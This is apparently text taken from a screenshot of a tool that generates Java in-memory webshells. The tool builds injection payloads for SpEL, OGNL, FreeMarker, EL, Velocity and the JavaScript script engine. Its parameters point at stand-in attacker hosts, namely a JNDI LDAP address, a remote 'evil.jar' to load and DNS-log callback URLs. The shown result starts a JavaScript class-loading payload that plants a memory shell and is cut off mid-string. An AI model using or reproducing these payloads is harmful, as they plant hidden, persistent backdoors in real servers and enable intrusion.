 Java 内存马生成器 - 1 JExpr Encoder Utils - 2
Generate
SpEL OGNL FreeMarker EL Velocity ScriptEngineManager(JS)
Args line wrap ?
1 command=whoami
2 dnslog_domain=test.dnslog.com
3 httplog_url=http://test.dnslog.com
4 sleep=10
5 class_file=/tmp/SignatureUtils.class
6 jndi_address=ldap://test.com
7 loadJar_params=http://test.com/evil.jar|EvilClassName
8 encoder=none
Result
[+] 内存马注入：
[+] JS-BASE64方案：==>
"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName('js').eval('var classLoader =
java.lang.Thread.currentThread().getContextClassLoader();try{classLoader.loadClass(\'org.springframework.is.
SignatureUtils\').newInstance();}catch (e){var clsString = classLoader.loadClass(\'java.lang.String\');var
bytecodeBase64 =
pen4uin